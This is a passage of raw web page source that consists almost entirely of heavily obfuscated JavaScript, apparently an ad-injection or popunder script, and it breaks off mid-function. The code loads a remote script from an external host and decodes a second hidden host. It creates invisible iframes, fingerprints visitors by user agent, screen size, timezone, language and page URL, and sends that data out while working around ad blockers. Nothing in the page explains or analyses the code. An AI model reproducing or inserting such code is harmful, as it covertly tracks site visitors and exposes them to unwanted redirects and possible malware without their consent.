42+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+3::Z#.J.4.4+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+^l:(qwl+l66o6+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+.)+W5=9lH^3qS~MwEoZ*6#:i}NBtA+=Mo#l9+.)Z3Z+:3lE+6lH+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+BtA+HqBl9+i#l.1=6l9lE:qWM#+=ow+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+A:+.F:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+3lW9l6#+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+ZW6#l+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//eehuzaih.com/ntfc.php?p=4949025" data-cfasync="false" async onerror="_uqkuh()" onload="_fsabf()"></script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4786510,t.v=4786509,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.S='Ly9hdXRjaG9vZy5uZXQvNDAwLzQ3ODY1MTA=',t.k=2,t.A=$.Ix*1641860797,t.P='VAM:i9MkN.&%',t.M='0lyuqyrb',t.T='oly',t.B='bv9x7vwtjsj',t.I='_wwpltn',t.N='_ntbawl';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bw;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.H[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cG):($.BC,u.z)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bD]()!==n&&e[$.aw](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bF;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fH]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cD;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.aw](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fh,$.fg,$.Da,u,$.fx,d[$.Cb][$.al][$.ca][$.ci]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bn](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bD]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.aw](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.al][$.ca][$.ci]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.eu);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cA](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bh]($.BC)*e;break;case $.BC:var e=M[$.fH](r+$.x,$.Gb);break;}}},$.eb)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bh]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bc*i[$.Ei]%$.cg,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cA](function(n,t){return(n<<$.GI)-n+t[$.bh]($.BC)&$.cg;},$.BC);},t.z=function(){return[i[$.Bl],$.ai][$.ah]($.cG);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.dh]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.dh]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=T(c[$.Hm](m)[$.dH](),$.Gf)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dm](function(n){return n[$.fa]($.fc);}),u=e[$.Hm](l)[$.bD](),o=new P(u)[$.ec]()[$.Hm](w),i=o[$.dH](),c=o[$.dH]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bI]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fj);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dj]),($.BC,e._n)(window[$.be][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.ca][$.ci]),($.BC,e.gn)(navigator[$.dq]||navigator[$.ek])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bI],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fv+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.ca][$.ci],u=new window[$.cH]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bf]($.cI,e),u[$.bz]=function(){r[$.DE]=u[$.eH](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.bx]();break;case $.Bu:r.id=t[$.bI];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ax]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bo]||t[$.cc]||r[$.cc],u=window[$.bp]||t[$.cd]||r[$.cd],o=t[$.bq]||r[$.bq]||$.BC,i=t[$.br]||r[$.br]||$.BC,c=n[$.bd](),f=c[$.ai]+(e-o),a=c[$.ax]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bC]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.aw](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dA]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cA](function(n,t){return n[$.cr](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.ay]=c[$.Ea],t[$.az]=i.B,t[$.bA]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bB+($.x===i.k?$.cw:$.cy)+$.dd+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bn](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.by].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.by].fp||(n[$.y][$.k][$.by].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bi]=n,a[$.Fl]=t,a[$.bj]=r,a[$.bk]=f?f[$.bk]:u,a[$.bl]=i,a[$.bm]=e,(a[$.bt]=o)&&o[$.dG]&&(a[$.dG]=o[$.dG]),l[$.aw](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.aw](a);}catch(n){}break;case $.x:n[t][$.aw](a);break;case $.BC:var t=n[$.y][$.k][$.by].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.by].fp||d,f=window[c][$.ae](function(n){return n[$.bj]===r&&n[$.bk];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.aw](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bj]===t&&r[e][$.bi]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bj]);});break;case $.BC:var t=n[$.y][$.k][$.by].fp||d,r=n[t]||[];break;}}})[$.cA](function(n,t){return n[$.cr](t);},[])[$.l](function(n){try{n[$.bt].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return 